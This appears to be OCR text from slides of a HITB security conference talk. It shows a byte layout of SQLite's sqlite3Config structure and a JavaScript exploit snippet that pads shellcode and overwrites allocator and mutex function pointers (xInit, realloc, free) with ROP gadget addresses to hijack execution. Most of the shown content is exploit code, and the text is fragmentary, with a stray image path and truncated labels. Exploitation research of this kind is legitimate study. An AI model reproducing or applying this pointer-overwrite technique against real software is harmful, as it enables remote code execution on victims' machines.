 HITB
Overwrite the sqlite3Config
*
qlite3Config
0x180 spare space (shellcode and zeros)
(byte-order/little-endian)
bMemStat bCoreMtx bFullMtx bOpenUri bUseCis bSmallMlc mxStrlen neverCorrupt
0x30 01000000 01000000 01000000 00000000 01000000 00000000 feffff7f 00000000
szLookAs nLookaside nStmtSpill
00000000 00000000 00000100 00000000 [f1] [f2]
[f3] [f4] [f5] [f6]
[f7] SSSSSSSS SSSSSSSS [f8] [f9]
[f10] [f11] [f12] [f13]
Mutex Ptr Mutex Ptr iVersion
[f14] 00000000 00000000 00000000 00000000 01000000 00000000
pArg
00000000 00000000 [f15] [f16] [f17]
[f18] [f19] [f20] [f21]
[f22] [f23] [f24] [f25] (end here)
0x14 (spare space for padding zero, 20 bytes)
/
Shellcode
ROP Gadgets
sqlite3Config
Overwrite direction
let space_left = 0x180 - (shellcode.length / 2);
shellcode += "00".repeat(space_left);
shellcode += "010000000100000001000000000000000100000000000000feffff7f00000000";
shellcode += "00000000000000000000010000000000";
let f1 = base_address + 0x25b50b0; //sqlite3MemMalloc
//let f2 = base_address + 0x9ddcc0; //sqlite3MemFree
let f2 = rop5 + 2; //overwrite "free" to retn to prevent any memory issues..
//let f3 = base_address + 0x25b50e6; //sqlite3MemRealloc
let f3 = rop_call_xInit; //overwrite realloc to calls to xInit(pArg);
let f4 = base_address + 0x25b512c; //sqlite3MemSize
let f5 = base_address + 0x25b5131; //sqlite3MemRoundup
//let f6 = base_address + 0x6873d0; //sqlite3MemInit
let f6 = rop1; //xInit. overwrite to ROP1
let f7 = rop1; //xShutdown, overwrite to ROP1
let f8 = base_address + 0x25afa7c; //winMutexInit
let f9 = base_address + 0x25afae7; //winMutexEnd
let f10 = base_address + 0x25afb3c; //winMutexAlloc
let f11 = base_address + 0x25afb9d; //winMutexFree
let f12 = base_address + 0x11ae250; //winMutexEnter
let f13 = base_address + 0x25afbc5; //winMutexTry
let f14 = base_address + 0x0065a10; //winMutexLeave
let f15 = base_address + 0x25b5138; //pcache1Init
let f16 = base_address + 0x25b51f2; //pcache1Shutdow
let f17 = base_address + 0x25b5206; //pcache1Create
let f18 = base_address + 0x25b52f5; //pcache1Cachesize
let f19 = base_address + 0x10e6be0; //pcache1Pagecount
let f20 = base_address + 0x25b5332; //pcache1Fetch
let f21 = base_address + 0x25b5392; //pcache1Unpin
let f22 = base_address + 0x25b53cd; //pcache1Rekey
let f23 = base_address + 0x25b5421; //pcache1Truncate
let f24 = base_address + 0x25b5442; //pcache1Destroy